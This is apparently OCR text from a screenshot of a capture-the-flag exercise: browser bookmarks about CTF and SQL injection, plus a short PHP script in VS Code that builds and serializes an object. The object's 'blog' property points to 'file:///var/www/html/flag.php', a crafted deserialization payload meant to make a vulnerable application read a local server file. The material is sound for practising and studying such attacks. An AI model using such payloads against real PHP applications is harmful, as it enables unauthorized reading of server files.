 www.localhost/tmp.php
ppt 上课 blog 学习 其他 ctf 译 百度翻译-200种语言... C (3条消息) SQL注入之... C (3条消息) SQL注入一...
O:3:"inf":3:{s:4:"name";s:1:"1";s:3:"age";i:10;s:4:"blog";s:29:"file:///var/www/html/flag.php";}
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) tmp.php - Visual Studio Code
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
tmp.php test1.php
D: > phpstudy_pro > WWW > tmp.php
1 <?php
2
3 class inf{
4 public $name = "1";
5 public $age = 10;
6 public $blog = "file:///var/www/html/flag.php";
7 }
8
9 $test = new inf();
10 echo serialize($test);
11
12 ?>